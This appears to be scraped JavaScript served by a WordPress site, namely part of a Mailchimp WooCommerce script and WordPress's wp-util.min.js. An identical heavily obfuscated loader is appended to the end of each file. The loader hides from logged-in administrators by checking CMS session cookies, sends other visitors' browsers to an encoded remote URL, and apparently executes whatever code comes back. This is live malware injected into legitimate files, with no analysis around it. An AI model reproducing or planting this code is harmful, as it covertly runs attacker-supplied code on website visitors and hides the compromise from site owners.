input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 8011
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};